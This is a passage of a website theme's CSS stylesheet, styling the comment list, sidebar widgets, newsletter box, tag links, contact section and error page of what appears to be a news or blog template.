	font-size: 18px;
}
.comments-counter a {
	color: #323232;
}
.comments-list {
	list-style: none;
	margin: 0;
	padding: 20px 0;
}
.comments-list .comment {
	background:#f7f7f7;
	border:1px solid #f2f2f2;
	padding:20px;
	border-radius:6px;
	margin-bottom: 30px;
}
.comments-list .comment.last {
	margin-bottom: 0;
}
.comments-list img.comment-avatar {
	width: 84px;
	height: 84px;
	margin-right: 30px;
	border-radius:50px;
	border: 3px solid rgba(0, 0, 0, 0.1);
}
.comments-list .comment-body {
	margin-left: 115px;
}
.comments-list .comment-author {
	margin-bottom: 0;
	margin-top: 0;
	font-weight: 700;
	font-size: 16px;
	color: #303030;
}
.comments-list .comment-date {
	color: #959595;
	margin-bottom: 5px;
	font-size: 12px;
	font-weight:500;
}
.comments-reply {
	list-style: none;
	margin: 0 0 0 70px;
}
.comments-form {
	margin-bottom: 0;
}
.comments-form .title-normal {
	margin-bottom: 40px;
	position:relative;
}
.comments-form h3.title-normal:before {
    background:#ec0000;
    border: 0 none;
    content: "";
    height: 3px;
    left: 0;
	border-radius:30px;
    margin: 8px 0 10px;
    position: absolute;
    bottom: -20px;
    width: 40px;
}
.comments-form .comments-btn {
	margin-top: 10px;
	font-size: 12px;
	width:100%;
	border-radius: 4px;
}

/* Sidebar
================================================== */
.sidebar .widget {
	margin-bottom: 50px;
}
.sidebar-left .widget {
	margin-right: 20px;
}
.utf_sidebar_right .widget {
	margin-left: 10px;
}
.sidebar ul.nav-tabs {
	border: 0;
}
.sidebar ul.nav-tabs li a {
	color: #303030;
	border-radius: 0;
	padding: 15px 0;
	padding-left: 0;
	font-weight: 400;
	border-bottom: 1px solid #ddd;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.sidebar ul.nav-tabs li.active a, .sidebar ul.nav-tabs li:hover a {
	color: #ec0000;
}
.sidebar ul.nav-tabs li {
	color: #303030;
	line-height: normal;
}
.sidebar ul.nav-tabs li:last-child a {
	border-bottom: 0;
}
.utf_newsletter_block {
	background-color: #f7f7f7;
	background-repeat: no-repeat;
	background-position: bottom right;
	border:1px solid #f2f2f2;
	padding: 30px;
	border-radius:6px;
	text-align:center;
}
.utf_newsletter_block .form-control {
	background: #fff;
}
.utf_newsletter_introtext h4{
	font-size:22px;
	margin-bottom:25px;
	position:relative;
}
.utf_newsletter_introtext h4::before {
    background:#ec0000;
    border: 0 none;
    content: "";
    height: 3px;
    left: 0;
	right:0;
	text-align:center;
    border-radius: 30px;
    margin: 0 auto;
    position: absolute;
    bottom: -10px;
    width: 50px;
}
.utf_newsletter_form button {
	font-weight: 700;
	font-size: 14px;
	margin-top: 15px;
	padding: 10px 25px;
	border-radius:4px;
}
.widget-tags ul>li {
	float: left;
	margin: 4px;
}
.sidebar .widget-tags ul>li a {
	border: 1px solid #dadada;
	color: #626262;
	display: block;
	font-size: 13px;
	padding: 5px 15px;
	border-radius:4px;
	font-weight:600;
	text-transform:uppercase;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.sidebar .widget-tags ul>li a:hover {
	background: #ec0000;
	color: #fff;
	border: 1px solid transparent;
}
.utf_post_block_style.post-float.review-post-block {
	max-width: 140px;
	min-height: 105px;
}
.utf_post_block_style.post-float.review-post-block .utf_post_thumb img {
	max-width: 140px;
	min-height: 105px;
}
.utf_block_wrapper.no-sidebar, .utf_block_wrapper.no-sidebar>.container {
	max-width: 850px;
	margin: 0 auto;
}
.utf_block_wrapper.solid-bg {
	background: #f7f7f7;
}
 @media (min-width:992px) {
.solid-bg .pad-r {
	padding-right: 4px;
}
.solid-bg .pad-l {
	padding-left: 4px;
}
}

/* Contact Us
================================================== */
.contact-info-box {
	margin-top: 20px;
}
.contact-info-box-content h4 {
	font-size: 16px;
	margin-top: 0;
	line-height: normal;
	font-weight: 700;
}
.contact-info-box-content p {
	margin-bottom: 0;
}
label {
	font-weight:600;
}

/* Error page
================================================== */
.error-page .error-code h2 {
	display: block;
	font-size: 200px;
	line-height: 200px;
	color: #ec0000;
	margin-bottom: 20px;
	font-weight: 800 !important;
}
.error-page .error-body .btn {
	margin-top: 30px;
	font-weight: 700;
}